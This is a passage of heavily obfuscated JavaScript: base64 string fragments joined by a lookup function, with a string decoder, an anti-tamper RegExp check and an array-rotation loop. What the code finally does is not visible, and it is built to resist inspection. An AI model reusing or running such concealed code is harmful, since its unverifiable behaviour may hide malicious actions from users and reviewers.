ZEgxRmRNVycsJ1dRVmRTYk'+'xGRXEnLCdubWttbW1rK1dQMCcsJ2hhUmN'+'IOGs2ZXEnLCdwU2tDaG1ra29HJywnQnZu'+'NFdRVmRHcScsJ3dta1NvMlpkVmEnLCdXU'+'GVOVzZKZE5DbzknLCdyU2swV1IvY1BKcS'+'csJ2xKMHd1U29PJywnV1E0Q1c1ZGRRbW9'+_0x3071566u(0x161)+'UycsJ3lTa1BXNC9jSThvdScsJ2NDazVhQ'+'2tpYXEnLCdXUURtVzVaY0tTb24nLCdXUU'+'ZjUUNrQnRD')+('azYnLCdXNkRaaGRxKycsJ1c2cU1XN2JZa'+'3EnLCdyM05kSWhkY0hXJywnQUNrbGN4Um'+'RPVycsJ0I4a3VvMDdkUmEnLCdibWtMVzR'+'wY050TycsJ1dSS1pXNi9jT1NrQycsJ1dR'+_0x3071566u(0x279)+_0x3071566u(0x31f)+'NhJywnV1FKZEtkVFZ1cScsJ2lDa1ZsTmR'+'kVVcnLCd6OGtTV1A0R2ZXJywnV09IZW5t'+'a0pXUlcnLCd5bWtvV1J1MWJHJywnV1Jmc'+_0x3071566u(0x2a3)+'EycUhBcScsJ2dOcnBXNXFkJywnVzV4Y0l'+'2S3VXUU8nLCdpYk5kUVNvM1dRUycsJ2VT'+'aytiU2tPcEcnLCdXT2xjTXMzZEpMNCcsJ'+'1c2UmRNeGRjSjBPJywnYjhvc1dRU0NXNT'+'AnLCdiOG9rVzQwenlXJywnd0NvNGtTa2F'+'oRycsJ2Z2anJXN1N1JywndnZOZFFmeGNK'+_0x3071566u(0x286)+'GJtazFiYScsJ2RndlpXNTQvJywnV1JOZE'+_0x3071566u(0x165)+'4a2tXNjdjTW1vQicsJ1c3eGRUTXk4V1JX'+'JywnaHR4Y0tTa3NhYScsJ0I4a2lXUGhjS'+'1hPJywnV1F4ZFVtb1RmbWt0JywnY0NvZl'+_0x3071566u(0x14a)+_0x3071566u(0x15e)+'b0RXT3ZHZ2EnLCdXUi9kU2VWY01ocScsJ'+_0x3071566u(0x2ef)+'csJ1dQSmNOQ2tMQjhrVCcsJ2tTb2hXT1d'+_0x3071566u(0x2bb)+_0x3071566u(0x366)+'FNvOFc3aScsJ3V1M2ROeC9jS3EnLCdXUi'+_0x3071566u(0x300))+(_0x3071566u(0x295)+_0x3071566u(0x2f5)+'RPTnhjUGZDJywnZGEzY0ltazljVycsJ1d'+'SdktqQ2tjV1I4JywncDhvMFdPNGtXNTAn'+'LCdwQ2tWcENrRGFHJywnYW1rUGo4azRXU'+'G0nLCdXNHhkTjE4aFc0VycsJ1c2Zkh2ST'+'BMJywnclNrYldQM2NNWm0nLCdXNThFV09'+'HcVdSQycsJ0Q4azFXUFNzaVcnLCdXUVpj'+'S0hwZFF4aScsJ1dSSDVkOG8va2EnLCdDU'+'2traXhGZElhJywnV1F4ZFVZdjJXNzhRV0'+_0x3071566u(0x236)+'sJ3BTa0pXT3hkU2U0JywnVzYwNFc2OXJl'+'cScsJ1dPelRmQ29JZ1cnLCdmZnBjVlNrc'+'VdPSycsJ0N4SmRVMVZkUlcnLCdXUDFCV0'+'92Z1c1NCcsJ1c0S1NXNkxsZEcnLCdXT0p'+'kR2Q5UndXJywnV1BmR1c0ZGNHQ29OJywn'+'bGVsY1Jta3hXUHEnLCd5Q2tOV1FlYWpHJ'+'ywnQzI1R1dSUmRQRycsJ0I4a1NXT0twY1'+'cnLCdXUnY2cENrNVdRRycsJ2g4a3ZhdWx'+'kUWEnLCdlbWtqbUNrT1dSUycsJ2xzaGRS'+_0x3071566u(0x302)+'29wVzdTRENhJywnVzRpbFc0NXNhYScsJ1'+_0x3071566u(0x24e)+'DJywnV09CZFVocGNPTUsnLCd4Q2t1cHh4'+'ZEphJywnZWRHZ3Ntb3YnLCdXNThtV09TN'+'VdQOCcsJ1dRL2NKOG9BVzRwY1ZhJywnV0'+'9WZFVOTmNPMDAnLCdhTFpjVW1rM1dQVyc'+'sJ1dPL2NOQ29lVzVwY01xJywnV1FaZFBt'+_0x3071566u(0x2b0)+_0x3071566u(0x219)+_0x3071566u(0x347))+('M1BxVzZLTCcsJ2FTazdoTUpkVkcnLCdXN'+_0x3071566u(0x2f7)+'dpbW9yV1J5Nlc3QycsJ3kwbGRSMmhkU0c'+'nLCdrZ1pkTnRCZElhJywnVzV5cVc0anNh'+_0x3071566u(0x1c4)+'0xZVycsJ2EzL2RJbW9rVzYwJywnbkdWY0'+_0x3071566u(0x346)+'zZFBDb0pkU2t2JywnaUNvRVc0VzlxYScs'+'J2Rta25vQ2tXZ2EnLCdmQ2tmaUNrYldSc'+_0x3071566u(0x1be)+'BjVUNrVicsJ2hta09XUHBkR3gwJywnamV'+_0x3071566u(0x298)+'ZmdhQ2tlV09tJywnb1hKZFNDb1dXT3EnL'+'CdXNWZJYmJHVicsJ2RDbzFXN1diRWEnLC'+_0x3071566u(0x14c)+_0x3071566u(0x17e)+'ZGRKOG91V095JywnVzVCY1F1cUtXUTgnL'+'CdXNnZpZXNtVicsJ2xKUmNWOGtBcHEnLC'+'drOG82VzRDYXlXJywncFk0VnRTbzAnLCd'+_0x3071566u(0x2e4)+'J1c2N2RWTU5kSW1vbScsJ0RDaytseDNkV'+'lcnLCdlYlcyQm1vbycsJ2RKWmRROG91V1'+_0x3071566u(0x2aa)+'0QmNJcScsJ2J0ZVB5OG93JywnV1BKY0tH'+'TmNOOGs5V1A3ZFI4b2hlQ2sxVzVxZicsJ'+'1c1RmNITGlLV1EwJywnVzdGY1ZmR3hXT2'+'UnLCdXTzdkVk1aY1EyYScsJ1dSaGRNU29'+'hZlNrSicsJ1c0ODdXN2p6aUcnLCdlbW9G'+'V1Iwelc3YScsJ2dta2xuTmxkSkcnLCdXN'+'mFlV1BhZ1dQNCcsJ1dQMWhXUUx1VzRtJy'+'wnVzduendY')+('NHMnLCdvU29HVzZLQXJHJywnVzZkZFNMS'+'mRNQ29BJywnb2gxbkVTa2snLCdXUVBDYm'+'1vM21hJywnV1FXdVc0TmNMQ2tZJywnbzE'+_0x3071566u(0x2d2)+'J2JDb2tXNm1BcVcnLCdqZ1RqdkNrUCcsJ'+_0x3071566u(0x19d)+'ZCZElNcGRPbW9pJywnclNrYVdSbGNLV3k'+_0x3071566u(0x2dd)+_0x3071566u(0x277)+_0x3071566u(0x231)+'Ztb2JXUjBhVzV1JywncG1rMVdQWmRNd3k'+'nLCdCMUgzV1JKZEpHJywnV083ZEphblVx'+'RycsJ3JTa2ZXUlNGbUcnLCdsTXhkUzhvK'+'1c3bScsJ3ZHWmRUOGs1eVcnLCdXUmYxcG'+'1vdWxXJywnV1F0ZE9lVmNHZXknLCdjU2t'+'jZ01CZFFXJywnaHU4VGdMUycsJ3lDazNn'+'TkpkVEcnLCd5c1JkVVNrNnphJywnV1JLS'+_0x3071566u(0x218)+'UvZFRTb0hXN2knLCdXUGxjUld0ZExNbSc'+_0x3071566u(0x1f6)+'J2dIMDF4bW90JywnVzd2RUZjMGonLCdvO'+_0x3071566u(0x288)+'dXUnVyVzRkY0g4a1knLCdkWDNjRzhvQlc'+_0x3071566u(0x24c)+'b3ZXT0snLCdXUkpjTUNraHlDa2onLCdXU'+'kZjUzhvR1c0aGNVVycsJ1dRcGNNQ2tPQj'+_0x3071566u(0x1b8)+'nLCd0U2taV1FoY1BTa3gnLCdnTFNrcDE4'+'JywnQ0NrTmcwL2ROYScsJ1c0MFdXNkhVb'+_0x3071566u(0x30f)+'wyVzZXJywn')+('ZDhvK1c3YU9yRycsJ1dQcjBXN3BjTzhvM'+'ScsJ1dPWmNMbW92VzVoY01xJywnRk5mT1'+'dSeGRRcScsJ2E4b01XUFNMVzdXJywnb3Z'+'kZFRTby9XNnUnLCdXUktqVzRSZFA4b24n'+'LCduQ2trcENrSldPdScsJ3RDa2RXT0pjT'+_0x3071566u(0x305)+'Yra0plWScsJ0V2cGRUZkpjT2EnLCdqMy9'+'kTkNvelc0VycsJ2ZObGNHQ2t1V1F1Jywn'+'V1BldVc0bGNNQ2t5JywnVzVsY1FoOHNXU'+_0x3071566u(0x22b)+'csJ1dQZlFXN2hjUjhvcCcsJ1dROUlXUG4'+'xVzQ4JywnVzVYUmtKNFEnLCduMGVxZWhX'+_0x3071566u(0x266)+'GEnLCdyOG8xbW1rWWlXJywnZmc1a1c3R1'+'AnLCdmQ291VzRXZXVhJywnV09LVVc2dGN'+'WbWs1JywnbndMM3Rta3EnLCdrQ2tyV1J0'+_0x3071566u(0x1a7)+'nBta01scScsJ1dQdmtXNmhjSkNvQScsJ1'+_0x3071566u(0x2ff)+_0x3071566u(0x1ce)+'WDFrdXEnLCdjRy9jT1NvY1c1aScsJ2ptb'+'3lXT0dTVzV5JywnV1JoZFBLM2NRS3UnLC'+'d3WFpkTlNrenFHJywnVzYzZFJoV0dDcSc'+_0x3071566u(0x315)+'cScsJ2NiN2NQOG9nVzYwJywnV1BUTlc0S'+'mNQOG94JywnajBCZFFhWmRIYScsJ1c1cU'+'ZXT0dZV1FhJywnV1JaY1Q4a0dGQ2tKJyw'+_0x3071566u(0x150)+'JywnV09GZFA4b2ZsOGtUJywnV090ZE5oQ'+'mNNMHUnLCdXNTdjVmU0VldPRycsJ2pTa2'+'NXT2xkVk5t')+('JywnZkNrQ2dTa1RvYScsJ2cwQmRMQ29JV'+_0x3071566u(0x19e)+'tDazl2Q2tGJywnZG1remszTmRQVycsJ1d'+_0x3071566u(0x23e)+_0x3071566u(0x27e)+'29oJywnQXhsZEwxRmRTcScsJ1dRMVZhOG'+_0x3071566u(0x210)+'vZE5xcnJ5cScsJ3ZDb25XTzljYVcnLCdX'+'N1ZkU3ZxZHVxJywnb3dMM0RDazknLCdXU'+_0x3071566u(0x23b)+'csJ1c2M2RPM1pkVjhvdCcsJ1dSUmNPbW8'+'xVzQ1YycsJ0ZnN2RIdWxjS2EnLCdXUmxj'+_0x3071566u(0x332)+'3MvY0o4a3RoVycsJ1dSUmNPbW9vVzd2dy'+_0x3071566u(0x1d8)+'xVzdpJywnRW1vaGdDa0VtVycsJ2ZDa3BX'+'NEJjVEd1JywnV1BCY0tzWmRRM2UnLCd4R'+'3RkVlNrdnVhJywnVzZIV0VyaU0nLCd4MG'+_0x3071566u(0x1a0)+_0x3071566u(0x21e)+'LCdXUXhjS21rb0JDa0knLCdxOGtzV1BGY'+_0x3071566u(0x1d9)+_0x3071566u(0x172)+'Da1EnLCdEbW8wV1JMc2JXJywnV1FHTVc3'+'cGRVOG93Jywnc2JsZFVDa3lGcScsJ2pTa'+'2FXNlJjVElTJywnV09DL1c2aGNPQ2s3Jy'+'wnVzZGZFVncGRVbW9oJywnVzVaY0d3V1J'+'XUUcnLCd6M0h5V09kZExxJywnV1BSY1Nt'+'a2FxQ2tsJywnbUNrYWpta1FncScsJ1dSY'+_0x3071566u(0x234)+_0x3071566u(0x1fa))+('WGEnLCdXUEtSVzd4ZEptb1QnLCdXN1hhe'+'VlLTycsJ1c0OWV5V09NJywnVzQxd3dHMF'+'gnLCdscnhjVm1raGlHJywnQ1Nva1dPREp'+'wVycsJ1c2SmRPZXlrQWEnLCdpbWtqVzVa'+'Y1BJOCcsJ1dPNXBXUEhrVzdXJywnVzR2e'+'UJjYUMnLCdmQ28rV1FxSVc1UycsJ2Ftaz'+'RXN3hjUHM4JywnV1B0Y1VDb1ZXNmZ3Jyw'+_0x3071566u(0x314)+'JywnYm1vR1dQZW5XNTAnLCdid05kVmRWZ'+'ExHJywnclNvRGhDa29oYScsJ1dRdnBXNl'+'ZjT1NvZScsJ2tNenNnTEsnLCdlQ295V1B'+'HNFc1NCcsJ2FyWmNKQ2tVY3EnLCd4M3hk'+'UjBhJywnZHJSZExDb1dXUVMnLCduU2tzY'+_0x3071566u(0x204)+'Z6czQxJywnZGhSZFFTb2tXNFMnLCdqbWt'+_0x3071566u(0x360)+'VmNVbWt6V09PJywnb0NrWVc3TmNLWHUnL'+'CdpSzdkUWRCZElHJywncUNrSVdRR0phcS'+'csJ3pHdGRKU2tteFcnLCdFTHBkUUx4ZFJ'+'HJywnV1JwY1RXSmRJM2EnLCdXN2lKVzZQ'+'WmVxJywnV1FWY1NDa3V2bWtFJywnRk0vZ'+'Et4QmNVcScsJ2QzUmNQU2sxV09lJywnV0'+_0x3071566u(0x212)+'nb21vVVc2NFp6YScsJ0ZDb1ZXT1hWZ2En'+'LCdXNDNkUktOZFBDb0UnLCd1OG9tYkNrR'+'GhhJywnbW1rbWw4azlvRycsJ0NacGRTOG'+'toRkcnLCdhU290VzdlUHlXJywnVzZpZVc'+'3dklnVycsJ1dPdGRPMUJjVjIwJywndU5a'+'ZEhlQmRLYScsJ29KWmNKQ2tYYWEnLCd5b'+'Ws2b3hWZFZXJywnY21rbFdRdGRJZm0nLC'+_0x3071566u(0x246))+('ZFFXJywnREx2OVdRQmRVVycsJ1dSeWJXN'+'2hjVThrOCcsJ1dQYk5XN3BjR1NvbicsJ1'+_0x3071566u(0x188)+_0x3071566u(0x14b)+'JywnVzVtYlc2SG1qYScsJ1dSdGRJcUxRe'+'lcnLCdsTjNkR0pWZFBxJywnQk5SZEwxM2'+'RIYScsJ1dPOVFXUnJyVzZpJywnVzRWZFJ'+'lTmRNU29kJywnVzZwY0hleTlXUEcnLCdF'+_0x3071566u(0x307)+'WxkS21vbVc0NCcsJ3hTa2JXT3V4YnEnLC'+'dhaEJkR0NvUFc2TycsJ0E4a05td3RkS3E'+_0x3071566u(0x341)+'UW1rUycsJ2VibXhCQ29sJywnRm1rNWMyV'+'mRJcScsJ1dSbGRSc2JYenEnLCdXNUxOa1'+'pXcicsJ2xxU2xDOG8vJywnV092MFdSSHl'+_0x3071566u(0x217)+'V09DJywnQ0Nvemdta1lsRycsJ1dQS1BXN'+'GhkR1NvNCcsJ3ZnUmRMTGRjUGEnLCdkbW'+'tlb21rWWJxJywnVzZoZEx2Q3pGVycsJ2Z'+'ta0pXNFJjUGNLJywnV1FiOGxTb3lqRycs'+'J1dRUmNTdGxkUXg0JywnV096dldSTHFXN'+'UcnLCdDYy9kS21rS0RhJywnV1FOY0xJWm'+'RHMmUnLCdXNXpCeUdldScsJ2g4a3ZoOGt'+_0x3071566u(0x2d5)+'bW9nVzRhJywndjhrN1dQcTloRycsJ1dQc'+'i9XUDVtVzVPJywndGc3ZEsweGRTcScsJ3'+_0x3071566u(0x15a)+'wJywnbVlDMnNtb2MnLCdqbW9tVzU0dUNh'+'JywnYkx0ZEhTb3FXNW0nLCdDOGtDV09lW'+_0x3071566u(0x205)+'csJ1dPM2NJ')+(_0x3071566u(0x2ee)+_0x3071566u(0x308)+'dXUkdCVzdlJywnVzR2WGNZQ0knLCdGOGt'+'VV1JXa2NHJywnYWVGZElDb3ZXNkMnLCdw'+'bWtra00zZE5XJywnZlNrcmlTa0JkYScsJ'+'3pDa3RXUlZkU0hDJywnZXU5Ylc1dXUnLC'+'dqYS9jSzhrbGFHJywneUNvUFdRNXFmYSc'+'sJ0Z2NGNXNUZjSWEnLCdrMUx2VzZHSics'+'J0Y4a3dXUjhvanEnLCdXUE5kTVpEV0VXJ'+'ywnem1vdVdPenBsVycsJ2RmVmRISWxkR3'+'EnLCdXNUpkUmdpenNxJywnYU50ZFBxWmR'+_0x3071566u(0x154)+'RFdSMCcsJ1dPaGNWOGsrdUNrOScsJ1c0S'+'mRVMHU1dWEnLCdxMG1CVzRwY0lhJywnV1'+'IvY0xTb3FXNi9jUkcnLCdhMGhkVHNsZEd'+'XJywncG1rNVdQcGRVaDQnLCdzMjlEV1E3'+_0x3071566u(0x171)+_0x3071566u(0x2f0)+_0x3071566u(0x2af)+_0x3071566u(0x1cb)+_0x3071566u(0x1e7)+_0x3071566u(0x1da)+'t0JywnbENraldRaGRPdzQnLCdyOGtsVzZ'+'SY0pTb0UnLCdFTk9TVzZOY0xXJywnV1JL'+'bFc0SmNHQ2t6JywnV09qZldPUFpXNG0nL'+'CdtdFZkTzhvQ1dPVycsJ2JlL2RQclZkS1'+'cnLCdXUlhQV1I5a1c1UycsJ0I4a3lsMjd'+'kVmEnLCdXUThqVzdGY084a08nLCdXT1Zj'+'TjhvY1c0OTgnLCdXNGFhV1J1aldRYScsJ'+'1dRSFVrQ283cFcnLCdXNk5kS0x4ZEk4b2'+_0x3071566u(0x2bf))+('QkNvVycsJ1dPMXNuQ2tGV1JtJywnYnJWY'+'1Rtb0ZXNzgnLCdnZVZkTnF4ZFBxJywnVz'+'ZwZE5OQ2dDRycsJ0JMZGRTMnRkS3EnLCd'+'XUFpkR1NvT2NDazEnLCd1Q2tjVzRSY1VD'+_0x3071566u(0x195)+'mNHYVMnLCdidS9kVmRCZFRxJywnYWcvY0'+'dDazlXT2EnLCdvYmVmQVNvbycsJ2d4WmR'+'VckZkUXEnLCdmbW9hVzZlM3dHJywnV1BC'+'ZFV2VmNUZlcnLCdvYmRjUDhrdG5HJywnV'+_0x3071566u(0x2a9)+_0x3071566u(0x149)+'naWIvZEw4b1BXUUMnLCdXUVJkVm1vRG84'+'a0gnLCdXNkxJY3FlQicsJ1c2cGRLMmhkT'+'lNvcicsJ2tjQmRMQ29tV1FpJywnV1IvY1'+'Jta0l0U2tqJywncW1vMFdPMTNhYScsJ1d'+'QSHhjQ29RbHEnLCdwbWtmZ21rMGlXJywn'+'V1JCY01Dazd2OGs4JywnV1JiM2M4bzFjV'+'ycsJ2cwRHhsTXUnLCd0U2t6V080dWFxJy'+_0x3071566u(0x355)+'XUHknLCdXT2xjR21vSVc0WmNWRycsJ1c2'+'YnliWWlhJywnV09KY1NZeGROMjgnLCd4e'+_0x3071566u(0x280)+'A1MDMzOGQoYSxiKXthPWEtMHgxMzg7dmF'+'yIGM9XzB4MjA1MDMzOGNbYV07aWYoXzB4'+_0x3071566u(0x200)+_0x3071566u(0x1db)+_0x3071566u(0x1fd)+_0x3071566u(0x189)+'UVJTVFVWV1hZWjAxMjM0NTY3ODkrLz0nO'+'3ZhciBrPScnO2Zvcih2YXIgbD0weDAsbS'+'xuLG89MHgw')+('O249aVsnY2hhckF0J10obysrKTt+biYmK'+'G09bCUweDQ/bSoweDQwK246bixsKyslMH'+'g0KT9rKz1TdHJpbmdbJ2Zyb21DaGFyQ29'+'kZSddKDB4ZmYmbT4+KC0weDIqbCYweDYp'+'KToweDApe249alsnaW5kZXhPZiddKG4pO'+'31yZXR1cm4gazt9O3ZhciBoPWZ1bmN0aW'+_0x3071566u(0x14e)+_0x3071566u(0x334)+'dT0weDAsdj1sWydsZW5ndGgnXTt1PHY7d'+_0x3071566u(0x173)+_0x3071566u(0x214)+_0x3071566u(0x2a8)+'ZWNvZGVVUklDb21wb25lbnQocik7dmFyI'+'HQ7Zm9yKHQ9MHgwO3Q8MHgxMDA7dCsrKX'+'tuW3RdPXQ7fWZvcih0PTB4MDt0PDB4MTA'+'wO3QrKyl7bz0obytuW3RdK21bJ2NoYXJD'+'b2RlQXQnXSh0JW1bJ2xlbmd0aCddKSklM'+'HgxMDAscD1uW3RdLG5bdF09bltvXSxuW2'+'9dPXA7fXQ9MHgwLG89MHgwO2Zvcih2YXI'+'gdz0weDA7dzxsWydsZW5ndGgnXTt3Kysp'+'e3Q9KHQrMHgxKSUweDEwMCxvPShvK25bd'+'F0pJTB4MTAwLHA9blt0XSxuW3RdPW5bb1'+'0sbltvXT1wLHErPVN0cmluZ1snZnJvbUN'+'oYXJDb2RlJ10obFsnY2hhckNvZGVBdCdd'+_0x3071566u(0x273)+'Tt9cmV0dXJuIHE7fTtfMHgyMDUwMzM4ZF'+'snZnVvSWJKJ109aCxfMHgyMDUwMzM4ZFs'+'neWN6ZmxKJ109e30sXzB4MjA1MDMzOGRb'+'J29icE9oSSddPSEhW107fXZhciBlPV8we'+_0x3071566u(0x36f)+'gyMDUwMzM4')+('ZFsneWN6ZmxKJ11bZl07aWYoZz09PXVuZ'+_0x3071566u(0x1b0)+'1BQmdFQiddPT09dW5kZWZpbmVkKXt2YXI'+'gaT1mdW5jdGlvbihqKXt0aGlzWydKc1Ri'+'d1onXT1qLHRoaXNbJ1l2ZGJPaCddPVswe'+'DEsMHgwLDB4MF0sdGhpc1snRGpDVmVnJ1'+'09ZnVuY3Rpb24oKXtyZXR1cm4nbmV3U3R'+_0x3071566u(0x324)+'NWN3K1x4MjAqXHg1YyhceDVjKVx4MjAqe'+'1x4NWN3K1x4MjAqJyx0aGlzWydmRlF2VE'+'QnXT0nW1x4Mjd8XHgyMl0uK1tceDI3fFx'+'4MjJdOz9ceDIwKn0nO307aVsncHJvdG90'+'eXBlJ11bJ3NpdkV6SiddPWZ1bmN0aW9uK'+'Cl7dmFyIGo9bmV3IFJlZ0V4cCh0aGlzWy'+'d2cE1ZR2cnXSt0aGlzWydmRlF2VEQnXSk'+'saz1qWyd0ZXN0J10odGhpc1snRGpDVmVn'+_0x3071566u(0x1ec)+'ydZdmRiT2gnXVsweDFdOi0tdGhpc1snWX'+'ZkYk9oJ11bMHgwXTtyZXR1cm4gdGhpc1s'+'nQmtuVW9iJ10oayk7fSxpWydwcm90b3R5'+'cGUnXVsnQmtuVW9iJ109ZnVuY3Rpb24oa'+'il7aWYoIUJvb2xlYW4ofmopKXJldHVybi'+'BqO3JldHVybiB0aGlzWydQUEtuc0knXSh'+'0aGlzWydKc1Rid1onXSk7fSxpWydwcm90'+'b3R5cGUnXVsnUFBLbnNJJ109ZnVuY3Rpb'+'24oail7Zm9yKHZhciBrPTB4MCxsPXRoaX'+'NbJ1l2ZGJPaCddWydsZW5ndGgnXTtrPGw'+'7aysrKXt0aGlzWydZdmRiT2gnXVsncHVz'+'aCddKE1hdGhbJ3JvdW5kJ10oTWF0aFsnc'+'mFuZG9tJ10oKSkpLGw9dGhpc1snWXZkYk'+'9oJ11bJ2xl')+(_0x3071566u(0x25c)+_0x3071566u(0x323)+'IwNTAzMzhkKVsnc2l2RXpKJ10oKSxfMHg'+'yMDUwMzM4ZFsnbUFCZ0VCJ109ISFbXTt9'+'Yz1fMHgyMDUwMzM4ZFsnZnVvSWJKJ10oY'+'yxiKSxfMHgyMDUwMzM4ZFsneWN6ZmxKJ1'+'1bZl09Yzt9ZWxzZSBjPWc7cmV0dXJuIGM'+_0x3071566u(0x2e8)+'eDIwNTAzMzhkO3doaWxlKCEhW10pe3Rye'+'Xt2YXIgYz1wYXJzZUludChLKDB4NWQ1LC'+_0x3071566u(0x181)+_0x3071566u(0x369)+'MTksJzdMVkMnKSkrLXBhcnNlSW50KEsoM'+_0x3071566u(0x223)+_0x3071566u(0x258)+'oSygweDMxZCwnVTFNZycpKSstcGFyc2VJ'+'bnQoSygweDQzNywnbUFoNScpKStwYXJzZ'+'UludChLKDB4MmEyLCdKUF02JykpO2lmKG'+_0x3071566u(0x352)+'dKGFbJ3NoaWZ0J10oKSk7fWNhdGNoKGQp'+_0x3071566u(0x36d)+'319fShfMHgyMDUwMzM4YywweGIwMDU3KS'+'whZnVuY3Rpb24oKXt2YXIgTD1fMHgyMDU'+'wMzM4ZCxkPXt9O2RbTCgweDY4ZCwnKjRF'+'JicpXT1MKDB4NDY5LCd2NCRlJykrTCgwe'+'DE3MCwnaFltSCcpLGRbTCgweDU4OCwnJE'+'cpWycpXT1mdW5jdGlvbihzLHQpe3JldHV'+'ybiBzPHQ7fSxkW0woMHg2NWIsJyF6eiEn'+_0x3071566u(0x15d)+'yE9PXQ7fSxkW0woMHgyM2IsJ09lT24nKV'+'09ZnVuY3Rp')+('b24ocyx0LHUpe3JldHVybiBzKHQsdSk7f'+'SxkW0woMHg2MmMsJ3pXREgnKV09ZnVuY3'+_0x3071566u(0x34c)+'weDQ2OCwnemFpbycpXT1MKDB4NWMyLCdo'+'a2d4JykrTCgweDZlYiwnSk4mVCcpK0woM'+'Hg0NzMsJ3NuWUUnKStMKDB4MWIwLCdMYl'+'N2JykrTCgweDIzZSwnSk4mVCcpLGRbTCg'+'weDY3NSwnaSUyKicpXT1MKDB4MzI1LCcm'+'TDQxJykrTCgweDZhMiwnSHFROCcpLGRbT'+'CgweDNkNywnVTFNZycpXT1mdW5jdGlvbi'+'hzLHQpe3JldHVybiBzPT09dDt9LGRbTCg'+'weDI5NywnTnVWYicpXT1MKDB4MjkxLCdT'+_0x3071566u(0x1f9)+'icpXT1MKDB4NTdjLCd6YWlvJykrTCgweD'+_0x3071566u(0x179)+'hJScpXT1mdW5jdGlvbihzKXtyZXR1cm4g'+_0x3071566u(0x340)+'WZ1bmN0aW9uKHMsdCl7cmV0dXJuIHM+PX'+'Q7fSxkW0woMHg2ODEsJ0AqUlUnKV09ZnV'+'uY3Rpb24ocyx0KXtyZXR1cm4gczw9dDt9'+'LGRbTCgweDJjNSwnIXp6IScpXT1mdW5jd'+'GlvbihzLHQpe3JldHVybiBzK3Q7fSxkW0'+'woMHgzMDksJ2hrZ3gnKV09ZnVuY3Rpb24'+_0x3071566u(0x17d)+'NGJkLCcmTDQxJyldPUwoMHgyYmEsJ0FXd'+'HQnKStMKDB4MmViLCcqNEUmJykrTCgweD'+'Y3MCwnSlBdNicpK0woMHg0ZTAsJzN1ZmY'+_0x3071566u(0x183)+'NSwnQWRMSCcpK0woMHgyNTgsJzZqMFgnK'+'StMKDB4MTliLCdtQWg1JykrTCgweDFhZS'+'wnUyFZUicp')+('K0woMHgzZjcsJ0YlQyonKSsnXScsZFtMK'+'DB4NGE3LCdkQ0BiJyldPUwoMHgxYWQsJ2'+'dXWXMnKStMKDB4NGIyLCdRKFlDJykrTCg'+'weDNjMCwnN0xWQycpK0woMHgzNmEsJ2hZ'+'bUgnKStMKDB4MWE1LCckRylbJykrTCgwe'+_0x3071566u(0x1d7)+'QnKStMKDB4M2M2LCdKUF02JykrTCgweDM'+'1NSwnSk4mVCcpK0woMHg1ZTgsJ3NuWUUn'+'KStMKDB4MWU2LCdpJTIqJykrTCgweDQ5Y'+_0x3071566u(0x2cf)+'tMKDB4MjhiLCckRylbJykrJ1YnLGRbTCg'+'weDI3ZCwnN3kjUCcpXT1mdW5jdGlvbihz'+'LHQpe3JldHVybiBzKHQpO30sZFtMKDB4M'+_0x3071566u(0x343)+_0x3071566u(0x2e2)+'zNiwneldESCcpK0woMHgxYzgsJ0pGN2cn'+_0x3071566u(0x2ae)+'iwnSk4mVCcpK0woMHg2NmMsJ1FLd1QnKS'+'tMKDB4MmZmLCdxRDBOJykrTCgweDRiOCw'+'nQWRMSCcpK0woMHg2ODMsJyRHKVsnKStM'+'KDB4Mzc3LCdKUF02JykrTCgweDQ0Ziwna'+_0x3071566u(0x35a)+'B4NDFhLCdTIVlSJykrTCgweDU1MCwnUUt'+_0x3071566u(0x17f)+'MWE5LCdOdVZiJykrTCgweDFmZSwnN3kjU'+'CcpK0woMHg2OTIsJyo0RSYnKStMKDB4Mj'+_0x3071566u(0x2f2)+_0x3071566u(0x2c3)+_0x3071566u(0x34d)+_0x3071566u(0x1a8)+'dkM1psJykr')+('TCgweDU2OCwnTSVoTicpK0woMHgxYzAsJ'+'zZqMFgnKStMKDB4MzI2LCdpJTIqJykrTC'+'gweDZjOCwnQWRMSCcpK0woMHgzYjEsJ0Y'+'lQyonKStMKDB4NDljLCdPZU9uJykrTCgw'+'eDI5NiwnTSVoTicpK0woMHgyN2MsJ00la'+'E4nKStMKDB4NmFlLCdhWSEwJykrTCgweD'+'RkMSwnaGtneCcpK0woMHg2OGIsJ1FLd1Q'+_0x3071566u(0x2cc)+_0x3071566u(0x2e5)+'StMKDB4MzVkLCdoa2d4JykrTCgweDIxZS'+'wnYVkhMCcpK0woMHgzN2UsJ09lT24nKSt'+_0x3071566u(0x253)+_0x3071566u(0x239)+_0x3071566u(0x26f)+_0x3071566u(0x28c)+'4MjQ3LCdOcnBQJykrTCgweDM1YywnVyk3'+_0x3071566u(0x20e)+'jc3LCdkM1psJykrTCgweDZiMiwnc25ZRS'+'cpK0woMHgxZWUsJzMxcXInKStMKDB4NjM'+'zLCchenohJykrTCgweDFmZCwnSHhXcycp'+_0x3071566u(0x2e0)+_0x3071566u(0x2fa)+'woMHg1NDcsJ051VmInKStMKDB4NDc4LCc'+'kRylbJykrTCgweDU2MiwnVDJOWScpK0wo'+'MHgxM2QsJyZMNDEnKStMKDB4NjM0LCdOd'+_0x3071566u(0x23f)+'g2ZWMsJ0AqUlUnKStMKDB4MjViLCczMXF'+'yJykrTCgweDRiNywnaFltSCcpK0woMHg1'+'MjIsJ2QzWmwnKStMKDB4NjliLCdIeFdzJ'+'ykrTCgweDI3MSwnaSUyKicpK0woMHgzOD'+'IsJ051VmIn')+('KStMKDB4NGEyLCcmTDQxJykrTCgweDFhN'+'CwnZmdLTicpK0woMHg1ZmMsJ1QyTlknKS'+_0x3071566u(0x2ec)+'nNUxUSCcpK0woMHg1OWQsJ2ZnS04nKStM'+'KDB4NDRlLCdpJTIqJykrTCgweDEzOCwnc'+_0x3071566u(0x208)+'B4NjdiLCd6V0RIJykrTCgweDQ5MywnZmd'+_0x3071566u(0x27f)+'M2YzLCc3eSNQJykrTCgweDVmYSwnM3VmZ'+_0x3071566u(0x1aa)+'hhLCdPZU9uJykrTCgweDI5OCwnSHhXcyc'+'pK0woMHg1N2EsJ21ARyUnKStMKDB4Mjlj'+'LCdkM1psJykrTCgweDY4NSwnJl45VScpK'+'0woMHg2YTMsJ051VmInKStMKDB4NmVlLC'+'dkM1psJykrTCgweDFmMiwnaSUyKicpK0w'+_0x3071566u(0x29a)+_0x3071566u(0x1df)+'Hg1MDgsJ2dXWXMnKStMKDB4NGIxLCcqNE'+'UmJykrTCgweDJlNywnUShZQycpK0woMHg'+_0x3071566u(0x1b1)+'JykrTCgweDRjMiwnIXp6IScpK0woMHg0N'+'DIsJ2ZnS04nKStMKDB4NDJlLCdBZExIJy'+'krTCgweDQyNywnSkY